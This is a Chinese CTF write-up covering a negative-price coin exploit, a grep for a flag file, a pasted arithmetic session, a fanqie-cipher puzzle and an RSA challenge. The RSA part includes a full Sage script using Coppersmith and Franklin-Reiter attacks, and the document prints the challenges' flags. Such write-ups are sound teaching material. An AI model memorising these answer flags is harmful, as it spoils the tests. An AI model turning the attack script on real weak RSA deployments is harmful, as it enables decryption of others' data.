
coin 一直买进最后一种硬币
直到最后一种硬币的价格降为负数
然后再继续买进,会反得到钱
最后得到flag
noob linux入门 hint.txt说flag在根目录,最后在下面的目录下找到
grep -r Neep /etcgetflag/etc/neepu.conf:Neepu{ec65303a-594a-471b-842c-55ba49fffc74}
最强大脑 100道嘛,没技术,cv工程师。
>>> 4051411 + 7369807
11421218
>>> 1927490 * 3406803
6566578714470
>>> 2103378 + 4767414
6870792
>>> 9851522 + 7557356
17408878
>>> 7849095 - 4060360
3788735
>>> 3676374 * 461769
1697635545606
>>> 8761933 * 7649393
67023468956669
>>> 4366584 + 3791505
8158089
>>> 6187043 + 3868519
10055562
>>> 915470 - 1468721
-553251
>>> 7114910 * 4171780
29681839239800
>>> 3709127 * 7200939
26709197270253
>>> 5630669 * 469636
2644364866484
>>> 839781 - 3900794
-3061013
>>> 5749805 + 2756048
8505853
>>> 5802392 * 5964966
34611070998672
>>> 2922467 - 4633303
-1710836
>>> 5684999 + 2839796
8524795
>>> 3901163 - 9410974
-5509811
>>> 2101683 - 7035072
-4933389
>>> 3045929 * 8383894
25536745867526
>>> 9461518 - 775249
8686269
>>> 2070079 * 9062547
18760188231213
>>> 1372378 * 3324559
4562551631302
>>> 7935742 - 9654162
-1718420
>>> 7471885 * 3143174
23485434662990
>>> 5233253 + 2130813
7364066
>>> 3733553 - 1545796
2187757
>>> 4607382 - 4660512
-53130
>>> 5294353 * 9751863
51629805129639
>>> 7134216 + 7567342
14701558
>>> 7338456 - 7831906
-493450
>>> 4329962 - 5722123
-1392161
>>> 4089460 * 4515643
18466541422780
>>> 2500797 + 9106349
11607146
>>> 6490141 + 720890
7211031
>>> 941026 * 2354719
2215851801694
>>> 4927762 * 3892571
19181663456102
>>> 9236915 - 9986229
-749314
>>> 8508956 - 2031014
6477942
>>> 5909116 * 895019
5288771093204
>>> 5446863 * 3366598
18337398082074
>>> 7110459 - 1318622
5791837
>>> 4619014 + 1288077
5907091
>>> 6086609 + 1407736
7494345
>>> 8255658 + 9922356
18178014
>>> 2028134 + 6868507
8896641
>>> 784992 - 6018989
-5233997
>>> 3654529 - 33051
3621478
>>> 8342583 - 689917
7652666
>>> 17 ** 4
83521
>>> 45 % 2
1
>>> 59 ** 8
146830437604321
>>> 25 % 2
1
>>> 93 ** 7
60170087060757
>>> 68 ** 3
314432
>>> 73 % 5
3
>>> 26 ** 7
8031810176
>>> 16 % 5
1
>>> 18 % 10
8
>>> 75 % 1
0
>>> 68 % 7
5
>>> 9 ** 2
81
>>> 49 % 2
1
>>> 27 ** 4
531441
>>> 24 % 7
3
>>> 100 % 8
4
>>> 17 ** 10
2015993900449
>>> 23 % 6
5
>>> 99 ** 5
9509900499
>>> 86 % 3
2
>>> 25 % 9
7
>>> 87 ** 1
87
>>> 70 % 10
0
>>> 73 ** 4
28398241
>>> 84 % 4
0
>>> 63 % 4
3
>>> 97 ** 1
97
>>> 72 % 7
2
>>> 14 % 4
2
>>> 36 ** 2
1296
>>> 74 ** 4
29986576
>>> 36 ** 6
2176782336
>>> 40 ** 1
40
>>> 51 % 6
3
>>> 66 % 4
2
>>> 1 % 10
1
>>> 8 ** 2
64
>>> 13 % 4
1
>>> 25 % 1
0
>>> 3 ** 3
27
>>> 75 % 3
0
>>> 46 ** 8
20047612231936
>>> 48 ** 1
48
>>> 63 % 7
0
>>> 60 ** 8
167961600000000
>>> 96 % 1
0
>>> 84 % 8
4
>>> 46 % 9
1
>>> 71 % 9
8flag没保存下来,也不想在弄了。。。
AZ 在这里找到flag

crypto 古代密码加密 一开始解不出,得到官方hint
得到png文件,改为png.png得到反切密码表
根据该对使得flag有头有尾
查看对的意思,百度搜索得到,对的解密为两个141 分别放在flag头尾
诗使得flag有声有调
根据反切密码的格式,先拿第一排的声母,再拿第二排的韵母,最后加上声调
最后的flag为:
1 Neepu{141181832310414124141}
rsa chall1
1 2 c1 = pow (m, 7 , n) c2 = pow (m+e, 7 , n)
注意到e很小且diffe = nextprime(random.randint(1,1000))联想到related_message_attack解出m和e
chall2
1 2 3 4 5 6 def encode (p1,p2,e): not_hint = (p1 + 1) * (p2 + 1) S = gmpy2.invert(e, not_hint) not_p = S%(p1+1) return not_p
由于m已知,且整个S在mod (p1+1)条件下,联想到dp泄漏,通常K很小,通过爆破K解出flag
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 # sage from Crypto.Util.number import * from gmpy2 import * def short_pad_attack(c1, c2, e, n): PRxy.<x,y> = PolynomialRing(Zmod(n)) PRx.<xn> = PolynomialRing(Zmod(n)) PRZZ.<xz,yz> = PolynomialRing(Zmod(n)) g1 = x^e - c1 g2 = (x+y)^e - c2 q1 = g1.change_ring(PRZZ) q2 = g2.change_ring(PRZZ) h = q2.resultant(q1) h = h.univariate_polynomial() h = h.change_ring(PRx).subs(y=xn) h = h.monic() kbits = n.nbits()//(2*e*e) diff = h.small_roots(X=2^kbits, beta=0.4)[0] return diff def related_message_attack(c1, c2, diff, e, n): PRx.<x> = PolynomialRing(Zmod(n)) g1 = x^e - c1 g2 = (x+diff)^e - c2 def gcd(g1, g2): while g2: g1, g2 = g2, g1 % g2 return g1.monic() return -gcd(g1, g2)[0] e = 7 n = 91995272927105081122659192011056020468305570748555849650309966887236871318156855318666540461669669247866754568189179687694315627673545298267458869140096224628114424176937828378360997230874932015701507629238213240839370628366083111028544554453150572165461450371411341485911677167168492357154684642531577228543 c1 = 10186066785511829759164194803209819172224966119227668638413350199662683285189286077736537161204019147791799351066849945954518642600518196927152098131117402608793752080104402893792812059620726950782670809837962606250674588612783027976958719051829085903720655233948024280118985875980227528403883475592567727892 c2 = 46182103994299145562022812023438495797686077104477472631494150222038404419414100727667171290098624214113241032861128455086601197239761085752413519627251290509474327611253599768650908336142621210005389246714504358370629231557080301516460985022782887233790302054696967900384601182742759555421864610431428746119 diff = short_pad_attack(c1, c2, e, n) m1 = related_message_attack(c1, c2, diff, e, n) print("m1 = ", m1) print("m2 = ", m1 + diff) c = 78543767285872349029076059073458316000847341792088805258173041942425687239313215276670106926320359777962661495032475004417723103701253550583245518206305422982968675291500865382213182669036827898932991063338163290845510339896689210314509493839746410486257998875782496654704288722251878269643040214139429715671 n = 91995272927105081122659192011056020468305570748555849650309966887236871318156855318666540461669669247866754568189179687694315627673545298267458869140096224628114424176937828378360997230874932015701507629238213240839370628366083111028544554453150572165461450371411341485911677167168492357154684642531577228543 assert pow(m1,7,n) == c1 assert pow(m1+diff,7,n) == c2 s = m1 e = diff tmp = s*e - 1 for i in range(1,e): if tmp % i == 0: tmp = tmp // i p = tmp - 1 n = mpz(n) p = mpz(p) if gmpy2.gcd(n,p) != 1: q = n // p phi = mpz((p-1)*(q-1)) d = gmpy2.invert(mpz(e),phi) print(long_to_bytes(gmpy2.powmod(c,d,n))) exit() # Neepu{Have-a-g00d-day12138}